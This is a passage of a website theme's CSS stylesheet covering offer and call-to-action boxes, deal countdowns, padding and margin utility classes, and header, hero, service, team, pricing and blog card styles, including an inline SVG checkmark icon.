  font-size: 36px;
  font-weight: 300;
  margin-bottom: 0;
  position: relative;
  z-index: 3;
}

.offer-block .box-title b {
  font-weight: 700;
}

.offer-block .box-text {
  margin-bottom: 22px;
  position: relative;
  z-index: 3;
  font-weight: 600;
}

.offer-block .box-content {
  position: relative;
  padding: 35px;
  border: 5px solid var(--white-color);
  border-radius: 15px;
  box-sizing: border-box;
}

.offer-block .box-content:after {
  content: '';
  position: absolute;
  right: -5px;
  bottom: -5px;
  height: 70%;
  width: 80%;
  border-bottom: 5px solid var(--th-border-color);
  border-right: 5px solid var(--th-border-color);
  border-radius: 0 0 15px 0;
}

.offer-block .box-shape {
  position: absolute;
  inset: 0;
}

.offer-block .box-shape img {
  width: 100%;
  height: 100%;
}

/* Extra small devices */
@media (max-width: 575px) {
  .offer-block {
    padding: 30px;
    border-radius: 20px;
  }
  .offer-block .box-img {
    max-width: 50%;
  }
  .offer-block .box-subtitle {
    margin-bottom: 12px;
  }
  .offer-block .box-content {
    padding: 15px;
    border: 3px solid var(--white-color);
  }
}

/* Extra small devices */
@media (max-width: 375px) {
  .offer-block {
    padding: 25px;
  }
  .offer-block .box-title {
    font-size: 30px;
  }
}

.cta-box {
  padding: 40px;
  border-radius: 30px;
  background-position: top left;
}

.cta-box .box-content {
  max-width: 860px;
  padding: 48px 40px;
  border-radius: 20px 0 0 20px;
  border-top: 6px solid var(--white-color);
  border-left: 6px solid var(--white-color);
  position: relative;
}

.cta-box .box-content:after {
  content: '';
  position: absolute;
  bottom: -6px;
  left: -6px;
  width: 35%;
  height: 50%;
  border-radius: 0 0 0 20px;
  border-bottom: 6px solid var(--white-color);
  border-left: inherit;
  pointer-events: none;
}

.cta-box .box-subtitle {
  font-family: var(--title-font);
  font-size: 20px;
  font-weight: 600;
  margin-top: -0.4em;
  margin-bottom: 15px;
  display: block;
  color: var(--theme-color);
}

.cta-box .box-title {
  font-size: 44px;
  line-height: 54px;
  font-weight: 300;
  margin-bottom: 10px;
}

.cta-box .box-title b {
  font-weight: 600;
}

/* Small devices */
@media (max-width: 767px) {
  .cta-box {
    padding: 20px;
  }
  .cta-box .box-content {
    padding: 20px;
  }
  .cta-box .box-title {
    font-size: 40px;
    line-height: 50px;
  }
}

/* Extra small devices */
@media (max-width: 575px) {
  .cta-box {
    text-align: center;
    border-radius: 20px;
  }
  .cta-box .box-content {
    padding: 20px 0;
    border: none !important;
  }
  .cta-box .box-content:after {
    display: none;
  }
  .cta-box .box-title {
    font-size: 32px;
    line-height: 42px;
  }
}

@media (max-width: 360px) {
  .cta-box .box-title {
    font-size: 28px;
  }
}

/*------------------- 4.00. Deal -------------------*/
.product-deal {
  border-radius: 40px;
  border-bottom: 56px solid var(--theme-color2);
  position: relative;
  z-index: 2;
  padding-bottom: 0;
}

.product-deal:before {
  content: '';
  height: 200px;
  width: 100%;
  background-color: var(--white-color);
  position: absolute;
  left: 0;
  bottom: -32px;
  border-radius: 0 0 40px 40px;
  z-index: -1;
}

.product-deal .product-img {
  margin-bottom: 30px;
  border-radius: 35px;
}

.product-deal .product-img .actions {
  top: 11px;
  right: 20px;
}

.product-deal .product-title {
  font-size: 24px;
  margin-top: 10px;
  margin-bottom: 10px;
}

.product-deal .deal-counter {
  margin-top: 25px;
  margin-bottom: -15px;
}

.product-deal:hover {
  border-color: var(--theme-color);
}

.deal-counter {
  margin: 0;
  padding: 0;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.deal-counter li {
  list-style: none;
  background-color: var(--white-color);
  text-align: center;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.deal-counter li:after {
  content: ':';
  color: var(--theme-color);
  font-size: 44px;
  font-weight: bold;
  padding-left: 20px;
  padding-right: 20px;
  margin-top: -11px;
}

@media (max-width: 340px) {
  .deal-counter li:after {
    padding-left: 15px;
    padding-right: 15px;
  }
}

.deal-counter li:last-child {
  margin: 0;
}

.deal-counter li:last-child:after {
  display: none;
}

.deal-counter .count-number {
  font-size: 24px;
  margin-bottom: -2px;
  line-height: 1;
  font-weight: bold;
  font-family: var(--title-font);
  color: var(--title-color);
}

.deal-counter .count-name {
  font-weight: 500;
  font-size: 16px;
  text-transform: capitalize;
}

/* Deal sec 2 ---------------------------*/
.countdown-style1 {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
  max-width: 380px;
  margin: 0 auto 40px auto;
  padding: 0;
  list-style: none;
  text-align: center;
}

.countdown-style1 li {
  width: 80px;
  height: 80px;
  padding: 20px 0;
  border-radius: 30px;
  background-color: var(--theme-color);
}

.countdown-style1 .count-number {
  font-size: 24px;
  line-height: 22px;
  font-weight: bold;
  color: var(--white-color);
}

.countdown-style1 .count-name {
  font-size: 14px;
  font-weight: 600;
  color: var(--white-color);
}

.deal-sec-area {
  position: relative;
  z-index: 3;
  margin-bottom: 40px;
}

.deal-sec-area:before {
  content: '';
  position: absolute;
  inset: 40px -40px -40px -40px;
  background-color: var(--smoke-color2);
  border-top: 5px solid var(--theme-color2);
  border-radius: 50px;
  z-index: -1;
}

/*------------------- 4.00. Tab Menu -------------------*/
/* Tab Menu 1 ------------------------------------*/
.tab-menu1 {
  gap: 10px;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.tab-menu1 .tab-btn {
  font-size: 14px;
  padding: 4px 12px;
  background-color: var(--smoke-color2);
  border: 1px solid var(--th-border-color);
  border-radius: 6px;
}

.tab-menu1 .tab-btn.active {
  background-color: var(--theme-color);
  border-color: var(--theme-color);
  color: var(--white-color);
}

/*=================================
    05. Spacing
==================================*/
/*-- Padding Left And Right --*/
.px-5 {
  padding-right: 5px;
  padding-left: 5px;
}

.px-10 {
  padding-right: 10px;
  padding-left: 10px;
}

.px-15 {
  padding-right: 15px;
  padding-left: 15px;
}

.px-20 {
  padding-right: 20px;
  padding-left: 20px;
}

.px-25 {
  padding-right: 25px;
  padding-left: 25px;
}

.px-30 {
  padding-right: 30px;
  padding-left: 30px;
}

.px-35 {
  padding-right: 35px;
  padding-left: 35px;
}

.px-40 {
  padding-right: 40px;
  padding-left: 40px;
}

.px-45 {
  padding-right: 45px;
  padding-left: 45px;
}

.px-50 {
  padding-right: 50px;
  padding-left: 50px;
}

/*-- Padding Top And Bottom --*/
.py-5 {
  padding-top: 5px;
  padding-bottom: 5px;
}

.py-10 {
  padding-top: 10px;
  padding-bottom: 10px;
}

.py-15 {
  padding-top: 15px;
  padding-bottom: 15px;
}

.py-20 {
  padding-top: 20px;
  padding-bottom: 20px;
}

.py-25 {
  padding-top: 25px;
  padding-bottom: 25px;
}

.py-30 {
  padding-top: 30px;
  padding-bottom: 30px;
}

.py-35 {
  padding-top: 35px;
  padding-bottom: 35px;
}

.py-40 {
  padding-top: 40px;
  padding-bottom: 40px;
}

.py-45 {
  padding-top: 45px;
  padding-bottom: 45px;
}

.py-50 {
  padding-top: 50px;
  padding-bottom: 50px;
}

/*-- Padding Top --*/
.pt-5 {
  padding-top: 5px;
}

.pt-10 {
  padding-top: 10px;
}

.pt-15 {
  padding-top: 15px;
}

.pt-20 {
  padding-top: 20px;
}

.pt-25 {
  padding-top: 25px;
}

.pt-30 {
  padding-top: 30px;
}

.pt-35 {
  padding-top: 35px;
}

.pt-40 {
  padding-top: 40px;
}

.pt-45 {
  padding-top: 45px;
}

.pt-50 {
  padding-top: 50px;
}

/*-- Padding Bottom --*/
.pb-5 {
  padding-bottom: 5px;
}

.pb-10 {
  padding-bottom: 10px;
}

.pb-15 {
  padding-bottom: 15px;
}

.pb-20 {
  padding-bottom: 20px;
}

.pb-25 {
  padding-bottom: 25px;
}

.pb-30 {
  padding-bottom: 30px;
}

.pb-35 {
  padding-bottom: 35px;
}

.pb-40 {
  padding-bottom: 40px;
}

.pb-45 {
  padding-bottom: 45px;
}

.pb-50 {
  padding-bottom: 50px;
}

/*-- Padding Left --*/
.pl-5 {
  padding-left: 5px;
}

.pl-10 {
  padding-left: 10px;
}

.pl-15 {
  padding-left: 15px;
}

.pl-20 {
  padding-left: 20px;
}

.pl-25 {
  padding-left: 25px;
}

.pl-30 {
  padding-left: 30px;
}

.pl-35 {
  padding-left: 35px;
}

.pl-40 {
  padding-left: 40px;
}

.pl-45 {
  padding-left: 45px;
}

.pl-50 {
  padding-left: 50px;
}

/*-- Padding Right --*/
.pr-5 {
  padding-right: 5px;
}

.pr-10 {
  padding-right: 10px;
}

.pr-15 {
  padding-right: 15px;
}

.pr-20 {
  padding-right: 20px;
}

.pr-25 {
  padding-right: 25px;
}

.pr-30 {
  padding-right: 30px;
}

.pr-35 {
  padding-right: 35px;
}

.pr-40 {
  padding-right: 40px;
}

.pr-45 {
  padding-right: 45px;
}

.pr-50 {
  padding-right: 50px;
}

.pb-60 {
  padding-bottom: 60px;
}

/*-- margin Left And Right --*/
.mx-5 {
  margin-right: 5px;
  margin-left: 5px;
}

.mx-10 {
  margin-right: 10px;
  margin-left: 10px;
}

.mx-15 {
  margin-right: 15px;
  margin-left: 15px;
}

.mx-20 {
  margin-right: 20px;
  margin-left: 20px;
}

.mx-25 {
  margin-right: 25px;
  margin-left: 25px;
}

.mx-30 {
  margin-right: 30px;
  margin-left: 30px;
}

.mx-35 {
  margin-right: 35px;
  margin-left: 35px;
}

.mx-40 {
  margin-right: 40px;
  margin-left: 40px;
}

.mx-45 {
  margin-right: 45px;
  margin-left: 45px;
}

.mx-50 {
  margin-right: 50px;
  margin-left: 50px;
}

/*-- margin Top And Bottom --*/
.my-5 {
  margin-top: 5px;
  margin-bottom: 5px;
}

.my-10 {
  margin-top: 10px;
  margin-bottom: 10px;
}

.my-15 {
  margin-top: 15px;
  margin-bottom: 15px;
}

.my-20 {
  margin-top: 20px;
  margin-bottom: 20px;
}

.my-25 {
  margin-top: 25px;
  margin-bottom: 25px;
}

.my-30 {
  margin-top: 30px;
  margin-bottom: 30px;
}

.my-35 {
  margin-top: 35px;
  margin-bottom: 35px;
}

.my-40 {
  margin-top: 40px;
  margin-bottom: 40px;
}

.my-45 {
  margin-top: 45px;
  margin-bottom: 45px;
}

.my-50 {
  margin-top: 50px;
  margin-bottom: 50px;
}

/*-- margin Top --*/
.mt-5 {
  margin-top: 5px;
}

.mt-10 {
  margin-top: 10px;
}

.mt-15 {
  margin-top: 15px;
}

.mt-20 {
  margin-top: 20px;
}

.mt-25 {
  margin-top: 25px;
}

.mt-30 {
  margin-top: 30px;
}

.mt-35 {
  margin-top: 35px;
}

.mt-40 {
  margin-top: 40px;
}

.mt-45 {
  margin-top: 45px;
}

.mt-50 {
  margin-top: 50px;
}

/*-- margin Bottom --*/
.mb-5 {
  margin-bottom: 5px;
}

.mb-10 {
  margin-bottom: 10px;
}

.mb-15 {
  margin-bottom: 15px;
}

.mb-20 {
  margin-bottom: 20px;
}

.mb-25 {
  margin-bottom: 25px;
}

.mb-30 {
  margin-bottom: 30px;
}

.mb-35 {
  margin-bottom: 35px;
}

.mb-40 {
  margin-bottom: 40px;
}

.mb-45 {
  margin-bottom: 45px;
}

.mb-50 {
  margin-bottom: 50px;
}

/*-- margin Left --*/
.ml-5 {
  margin-left: 5px;
}

.ml-10 {
  margin-left: 10px;
}

.ml-15 {
  margin-left: 15px;
}

.ml-20 {
  margin-left: 20px;
}

.ml-25 {
  margin-left: 25px;
}

.ml-30 {
  margin-left: 30px;
}

.ml-35 {
  margin-left: 35px;
}

.ml-40 {
  margin-left: 40px;
}

.ml-45 {
  margin-left: 45px;
}

.ml-50 {
  margin-left: 50px;
}

/*-- margin Right --*/
.mr-5 {
  margin-right: 5px;
}

.mr-10 {
  margin-right: 10px;
}

.mr-15 {
  margin-right: 15px;
}

.mr-20 {
  margin-right: 20px;
}

.mr-25 {
  margin-right: 25px;
}

.mr-30 {
  margin-right: 30px;
}

.mr-35 {
  margin-right: 35px;
}

.mr-40 {
  margin-right: 40px;
}

.mr-45 {
  margin-right: 45px;
}

.mr-50 {
  margin-right: 50px;
}

.mb-60 {
  margin-bottom: 60px;
}

.mb-33 {
  margin-bottom: 33px;
}

.mb-28 {
  margin-bottom: 28px;
}

.mt-n1 {
  margin-top: -.25rem;
}

.mt-n2 {
  margin-top: -.45rem;
}

.mt-n3 {
  margin-top: -0.8rem;
}

.mt-n4 {
  margin-top: -1.5rem;
}

.mt-n5 {
  margin-top: -3rem;
}

.mb-n1 {
  margin-bottom: -.25rem;
}

.mb-n2 {
  margin-bottom: -.45rem;
}

.mb-n3 {
  margin-bottom: -0.8rem;
}

.mb-n4 {
  margin-bottom: -1.5rem;
}

.mb-n5 {
  margin-bottom: -3rem;
}

.space,
.space-top {
  padding-top: var(--section-space);
}

.space,
.space-bottom {
  padding-bottom: var(--section-space);
}

.space-extra,
.space-extra-top {
  padding-top: calc(var(--section-space) - 30px);
}

.space-extra,
.space-extra-bottom {
  padding-bottom: calc(var(--section-space) - 30px);
}

.space-extra2,
.space-extra2-top {
  padding-top: calc(var(--section-space) - 40px);
}

.space-extra2,
.space-extra2-bottom {
  padding-bottom: calc(var(--section-space) - 40px);
}

/* Medium devices */
@media (max-width: 991px) {
  .space,
  .space-top {
    padding-top: var(--section-space-mobile);
  }
  .space,
  .space-bottom {
    padding-bottom: var(--section-space-mobile);
  }
  .space-extra,
  .space-extra-top {
    padding-top: calc(var(--section-space-mobile) - 30px);
  }
  .space-extra,
  .space-extra-bottom {
    padding-bottom: calc(var(--section-space-mobile) - 30px);
  }
  .space-top-md-none {
    padding-top: 0;
  }
  .space-extra2,
  .space-extra2-top {
    padding-top: 70px;
  }
  .space-extra2,
  .space-extra2-bottom {
    padding-bottom: 70px;
  }
}

/*=================================
    06. Update 1
==================================*/
/*------------------- Global -------------------*/
.theme-lightgreen {
  --theme-color: #5DC001;
}

.theme-lightgreen .sub-title {
  color: var(--theme-color);
}

@media (min-width: 1200px) {
  .h2,
  h2 {
    font-size: 48px;
    line-height: 1.208;
  }
}

.sec-title {
  font-weight: 500;
  margin-top: -0.16em;
}

.sec-title span {
  font-weight: 300;
  color: var(--theme-color);
}

.title-area .sec-title {
  margin-bottom: 18px;
}

.sub-title {
  font-size: 24px;
  font-weight: 600;
  margin-top: 0;
  margin-bottom: 26px;
  /* Small devices */
}

@media (max-width: 767px) {
  .sub-title {
    font-size: 20px;
  }
}

.box-title {
  font-weight: 500;
}

.offer-card .box-title {
  font-weight: 500;
}

.offer-card .box-subtitle {
  font-weight: 500;
}

.testi-card_name {
  font-weight: 500;
}

.offer-grid .box-title {
  font-weight: 500;
}

.testi-grid_name {
  font-size: 18px;
}

.page-title {
  margin-top: -0.2em;
}

/*------------------- Header -------------------*/
/* Header 4 */
.header-layout4 {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
}

.header-layout4 .menu-area {
  max-width: 1720px;
  margin: 40px auto 0 auto;
  background-color: #404E3F;
  border-radius: 30px;
  padding: 0 30px;
  /* Medium Large devices */
  /* Extra small devices */
}

.header-layout4 .menu-area:before {
  content: '';
  height: 100%;
  width: 26%;
  background-color: var(--theme-color);
  position: absolute;
  top: 0;
  right: 0;
  border-radius: 0 30px 30px 0;
  /* Medium Large devices */
}

@media (max-width: 1299px) {
  .header-layout4 .menu-area:before {
    display: none;
  }
}

@media (max-width: 1760px) {
  .header-layout4 .menu-area {
    margin: 12px;
  }
}

@media (max-width: 1299px) {
  .header-layout4 .menu-area {
    padding: 0 20px;
  }
}

@media (max-width: 375px) {
  .header-layout4 .menu-area {
    padding: 0 10px;
  }
  .header-layout4 .menu-area .header-logo {
    max-width: 120px !important;
  }
  .header-layout4 .menu-area .row {
    --bs-gutter-x: 10px;
  }
}

.header-layout4 .main-menu ul li a:after {
  color: inherit;
  -webkit-transition: -webkit-transform 0.3s ease-in-out;
  transition: -webkit-transform 0.3s ease-in-out;
  transition: transform 0.3s ease-in-out;
  transition: transform 0.3s ease-in-out, -webkit-transform 0.3s ease-in-out;
}

.header-layout4 .main-menu > ul > li > a {
  color: var(--white-color);
}

.header-layout4 .main-menu > ul > li > a:hover {
  color: var(--theme-color);
}

.header-layout4 .header-logo {
  padding-top: 12px;
  padding-bottom: 15px;
}

.header-layout4 .simple-icon {
  color: var(--white-color);
}

.header-layout4 .simple-icon .badge {
  background-color: var(--title-color);
}

.header-layout4 .simple-icon:hover {
  color: var(--theme-color2);
}

.header-layout4 .th-menu-toggle {
  border-radius: 30px;
}

.header-layout4 .sticky-wrapper.sticky {
  -webkit-filter: none;
          filter: none;
  background-color: transparent;
}

.header-layout4 .sticky-wrapper.sticky .menu-area {
  margin-top: 0;
}

/*------------------- Hero -------------------*/
/* Hero 4 */
.hero-4 .hero-img {
  position: absolute;
  right: 1%;
  bottom: 0;
  z-index: 3;
  /* Hight Resoulation devices */
  /* Extra large devices */
  /* Medium Large devices */
  /* Small devices */
}

@media (min-width: 1922px) {
  .hero-4 .hero-img {
    right: 5%;
  }
}

@media (max-width: 1500px) {
  .hero-4 .hero-img {
    right: -7%;
  }
}

@media (max-width: 1299px) {
  .hero-4 .hero-img {
    max-width: 55%;
  }
}

@media (max-width: 767px) {
  .hero-4 .hero-img {
    position: relative;
    right: 0;
    margin: 0 12px;
    max-width: 100%;
  }
}

.hero-4 .hero-shape1,
.hero-4 .hero-shape2,
.hero-4 .hero-shape3,
.hero-4 .hero-shape4 {
  position: absolute;
  z-index: 0;
}

.hero-4 .hero-shape1 {
  left: 45%;
  bottom: 17%;
}

.hero-4 .hero-shape2 {
  left: 46%;
  top: 22%;
  /* Small devices */
}

@media (max-width: 767px) {
  .hero-4 .hero-shape2 {
    top: 45%;
    left: unset;
    right: 2%;
  }
}

.hero-4 .hero-shape3 {
  left: 8%;
  top: 25%;
  /* Extra large devices */
  /* Small devices */
}

@media (max-width: 1500px) {
  .hero-4 .hero-shape3 {
    left: 2%;
  }
}

@media (max-width: 767px) {
  .hero-4 .hero-shape3 {
    top: 45%;
  }
}

.hero-4 .hero-shape4 {
  bottom: 0;
  right: 0;
  height: 100%;
  max-width: 28.3%;
  /* Extra large devices */
  /* Medium Large devices */
}

.hero-4 .hero-shape4 img {
  height: 100%;
  object-fit: cover;
}

@media (max-width: 1500px) {
  .hero-4 .hero-shape4 {
    max-width: 26.4%;
  }
}

@media (max-width: 1299px) {
  .hero-4 .hero-shape4 {
    display: none;
  }
}

.hero-title {
  margin-top: -0.12em;
}

.hero-style4 {
  padding: 385px 30% 295px 0;
  text-align: center;
  /* Medium Large devices */
  /* Large devices */
  /* Small devices */
}

.hero-style4 .hero-title {
  text-transform: uppercase;
  margin-bottom: 17px;
}

.hero-style4 .hero-title > span {
  margin-left: auto;
  margin-right: auto;
}

.hero-style4 .hero-title > span span {
  color: var(--theme-color);
  font-weight: 400;
}

@media (max-width: 1299px) {
  .hero-style4 {
    padding: 300px 30% 200px 0;
  }
}

@media (max-width: 1199px) {
  .hero-style4 {
    padding: 260px 30% 160px 0;
  }
}

@media (max-width: 767px) {
  .hero-style4 {
    padding: 190px 0 40px 0;
  }
}

/*------------------- Sections -------------------*/
/* Service Box ---------------------------------- */
.service-box {
  padding: 40px;
  background-color: var(--white-color);
  box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.06);
  border-radius: 30px;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
  /* Extra small devices */
}

@media (max-width: 375px) {
  .service-box {
    padding: 30px;
    border-radius: 20px;
  }
}

.service-box .box-img {
  margin-bottom: 40px;
}

.service-box .box-title {
  font-size: 30px;
  font-weight: 500;
  margin-bottom: 5px;
}

.service-box .box-cat {
  font-size: 18px;
  font-weight: 500;
  color: var(--theme-color);
  margin-bottom: 27px;
}

.service-box .icon-btn {
  border-radius: 99px;
  background-color: #404E3F;
  border-color: #404E3F;
  color: var(--white-color);
  margin-top: 40px;
}

.service-box .icon-btn:hover {
  background-color: var(--theme-color);
  border-color: var(--theme-color);
}

.service-box:hover {
  -webkit-transform: translateY(-8px);
      -ms-transform: translateY(-8px);
          transform: translateY(-8px);
}

/* About 4 */
.img-box7 {
  position: relative;
  /* Large devices */
}

.img-box7 .img1 {
  border-radius: 30px;
  overflow: hidden;
  /* Extra small devices */
}

.img-box7 .img1 img {
  width: 100%;
}

@media (max-width: 575px) {
  .img-box7 .img1 {
    border-radius: 20px;
  }
}

.img-box7 .shape1 {
  position: absolute;
  bottom: 0;
  left: -154px;
  -webkit-animation: jumpAni 7s linear infinite;
          animation: jumpAni 7s linear infinite;
}

@media (max-width: 1199px) {
  .img-box7 {
    max-width: 700px;
    margin-left: auto;
    margin-right: auto;
  }
}

.about-media {
  background-color: #404E3F;
  border-radius: 30px;
  padding: 50px;
  /* Small devices */
  /* Extra small devices */
}

.about-media-wrap {
  display: inline-grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 24px;
  margin-top: 75px;
  margin-left: -220px;
  position: relative;
  z-index: 3;
  /* Medium Large devices */
  /* Large devices */
  /* Extra small devices */
}

@media (max-width: 1299px) {
  .about-media-wrap {
    margin-top: 40px;
  }
}

@media (max-width: 1199px) {
  .about-media-wrap {
    margin-left: 0;
  }
}

@media (max-width: 575px) {
  .about-media-wrap {
    grid-template-columns: auto;
  }
}

.about-media .box-icon {
  margin-bottom: 30px;
}

.about-media .box-title {
  font-weight: 400;
  color: var(--white-color);
}

.about-media .box-text {
  color: var(--white-color);
}

.about-media:hover .box-icon img {
  -webkit-transform: rotateY(180deg);
          transform: rotateY(180deg);
}

@media (max-width: 767px) {
  .about-media {
    padding: 30px 10px;
  }
}

@media (max-width: 575px) {
  .about-media {
    padding: 40px;
  }
}

.growth-counter {
  display: -webkit-inline-box;
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.growth-counter .box-number {
  font-size: 100px;
  font-weight: 500;
  color: var(--theme-color);
  margin-bottom: -0.1em;
  line-height: 0.82em;
  height: 72px;
  border-right: 1px solid var(--th-border-color);
  padding-right: 40px;
  margin-right: 40px;
  /* Extra small devices */
}

@media (max-width: 375px) {
  .growth-counter .box-number {
    padding-right: 15px;
    margin-right: 15px;
  }
}

.growth-counter .box-title {
  font-size: 18px;
  font-weight: 500;
  margin: 0;
  margin-bottom: -0.3em;
  text-align: left;
}

/* Category grid */
.category-grid {
  padding: 35px 10px;
  background: rgba(217, 217, 217, 0.1);
  -webkit-backdrop-filter: blur(25px);
          backdrop-filter: blur(25px);
  border-radius: 15px;
  text-align: center;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}

.category-grid .box-icon {
  margin-bottom: 20px;
}

.category-grid .box-title {
  color: var(--white-color);
  font-size: 20px;
  font-weight: 400;
  margin-bottom: -0.2em;
}

.category-grid .box-title a:hover {
  color: var(--title-color);
}

.category-grid:hover {
  background-color: var(--theme-color);
}

.category-grid:hover .box-icon img {
  -webkit-transform: rotateY(180deg);
          transform: rotateY(180deg);
}

/* Why 4 */
.img-box8 {
  margin-left: 56px;
  margin-right: -10px;
  /* Large devices */
  /* Extra small devices */
}

@media (max-width: 1199px) {
  .img-box8 {
    text-align: center;
    margin-left: auto;
    margin-right: auto;
  }
}

@media (max-width: 575px) {
  .img-box8 {
    margin-right: -10px;
  }
}

.checklist.style2 li:not(:last-child) {
  margin-bottom: 10px;
}

.checklist.style2 li:before {
  content: url('data:image/svg+xml,<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M13.25 0H6.75C4.9606 0.00265 3.24528 0.71468 1.97998 1.97998C0.71468 3.24528 0.00265 4.9606 0 6.75V13.25C0.00265 15.0394 0.71468 16.7547 1.97998 18.02C3.24528 19.2853 4.9606 19.9974 6.75 20H13.25C15.0394 19.9974 16.7547 19.2853 18.02 18.02C19.2853 16.7547 19.9974 15.0394 20 13.25V6.75C19.9974 4.9606 19.2853 3.24528 18.02 1.97998C16.7547 0.71468 15.0394 0.00265 13.25 0ZM15.31 8.16L10.09 13.38C9.7167 13.7556 9.2096 13.9677 8.68 13.97C8.4193 13.97 8.1611 13.9191 7.91998 13.82C7.67995 13.7166 7.46256 13.5671 7.28003 13.38L4.69 10.79C4.52618 10.5987 4.4406 10.3526 4.45032 10.101C4.46004 9.8493 4.56434 9.6105 4.74243 9.4324C4.92053 9.2543 5.15927 9.15 5.41095 9.1403C5.66263 9.1305 5.90867 9.2162 6.09998 9.38L8.69 11.97L13.9 6.73999C13.9933 6.64741 14.1038 6.57408 14.2253 6.52423C14.3469 6.47438 14.4771 6.449 14.6085 6.44946C14.7399 6.44993 14.8699 6.47627 14.9911 6.52698C15.1124 6.57769 15.2224 6.65176 15.315 6.745C15.4076 6.83823 15.4809 6.9488 15.5308 7.07037C15.5806 7.19194 15.606 7.32216 15.6055 7.45355C15.6051 7.58495 15.5787 7.71497 15.528 7.83618C15.4773 7.9574 15.4032 8.0674 15.31 8.16Z" fill="%235DC001"/></svg>');
  -webkit-align-self: center;
      -ms-flex-item-align: center;
          align-self: center;
  height: 21px;
}

.why-counter {
  border-right: 1px solid var(--th-border-color);
  padding-right: 60px;
  margin-right: 60px;
  /* Extra small devices */
}

.why-counter-wrap {
  display: -webkit-inline-box;
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  text-align: left;
  /* Extra small devices */
}

@media (max-width: 375px) {
  .why-counter-wrap {
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
    gap: 20px;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}

@media (max-width: 375px) {
  .why-counter {
    border-right: 0;
    padding-right: 0;
    margin-right: 0;
  }
}

.why-counter .box-title {
  font-weight: 400;
  margin-bottom: 17px;
}

.why-counter .box-number {
  font-size: 48px;
  font-weight: 600;
  color: var(--theme-color);
  line-height: 1;
  margin-bottom: -0.15em;
}

/* Team 2 */
.team-box {
  text-align: center;
}

.team-box .team-img {
  border-radius: 20px;
  margin-bottom: 20px;
}

.team-box .box-title {
  margin-top: -0.28em;
  font-size: 30px;
  font-weight: 500;
}

.team-box .team-desig {
  font-weight: 400;
  color: var(--body-color);
}

.team-box:hover .team-img img {
  -webkit-transform: scale(1.08);
      -ms-transform: scale(1.08);
          transform: scale(1.08);
}

/* Price 1 */
.price-card {
  text-align: center;
  padding: 40px;
  box-shadow: 0px 20px 70px rgba(0, 0, 0, 0.1);
  position: relative;
  z-index: 2;
  overflow: hidden;
  /* Large devices */
}

@media (max-width: 1199px) {
  .price-card {
    padding: 40px 20px;
  }
}

.price-card .box-img {
  margin-bottom: 40px;
  position: relative;
  display: inline-block;
}

.price-card .box-img img {
  border-radius: 999px;
}

.price-card .box-title {
  font-weight: 500;
  margin-bottom: 5px;
}

.price-card .box-review {
  color: var(--theme-color2);
}

.price-card .box-review i {
  margin: 0 2px;
}

.price-card .box-text {
  margin-top: 17px;
}

.price-card .box-price {
  display: inline-block;
  background-color: var(--theme-color);
  color: var(--white-color);
  font-size: 24px;
  font-weight: 400;
  margin-bottom: 0;
  border-radius: 99px;
  padding: 12px;
  min-width: 170px;
  text-align: center;
  margin-top: 38px;
}

.price-card .box-tag {
  position: absolute;
  top: 27px;
  left: -41px;
  background-color: var(--theme-color2);
  color: var(--white-color);
  font-size: 13px;
  font-weight: 400;
  line-height: 30px;
  font-family: var(--title-font);
  text-transform: uppercase;
  letter-spacing: 0.1em;
  width: 164px;
  text-align: center;
  -webkit-transform: rotate(-45deg);
      -ms-transform: rotate(-45deg);
          transform: rotate(-45deg);
}

.price-card .icon-btn {
  --btn-size: 60px;
  position: absolute;
  top: 15px;
  right: -12px;
  border-radius: 99px;
  background-color: var(--title-color);
  border: none;
  color: var(--white-color);
  visibility: hidden;
  -webkit-transform: scale(0.6);
      -ms-transform: scale(0.6);
          transform: scale(0.6);
  opacity: 0;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}

.price-card .icon-btn:hover {
  background-color: var(--theme-color2);
}

.price-card.active {
  background-color: var(--theme-color);
  box-shadow: none;
}

.price-card.active .box-title, .price-card.active .box-text {
  color: var(--white-color);
}

.price-card.active .box-title a:hover, .price-card.active .box-text a:hover {
  color: var(--title-color);
}

.price-card.active .box-price {
  background-color: var(--title-color);
}

.price-card.active .icon-btn {
  visibility: visible;
  -webkit-transform: scale(1);
      -ms-transform: scale(1);
          transform: scale(1);
  opacity: 1;
}

.price-card:hover .icon-btn {
  visibility: visible;
  -webkit-transform: scale(1);
      -ms-transform: scale(1);
          transform: scale(1);
  opacity: 1;
}

/* Cta 6 */
.cta-video {
  /* Small devices */
}

.cta-video .play-btn > i {
  --icon-size: 80px;
  color: var(--title-color);
}

.cta-video .img-text {
  margin-right: -47px;
  margin-left: 66px;
  margin-top: 10px;
  /* Medium Large devices */
}

@media (max-width: 1299px) {
  .cta-video .img-text {
    margin-right: -30px;
  }
}

@media (max-width: 767px) {
  .cta-video {
    text-align: center;
  }
  .cta-video .img-text {
    margin: 20px auto 0 auto;
  }
}

/* Blog block */
.blog-block {
  border-radius: 20px;
  box-shadow: 0px 3px 15px rgba(0, 0, 0, 0.06);
  border-radius: 20px;
  background-color: var(--white-color);
  padding: 30px;
  position: relative;
  z-index: 3;
}

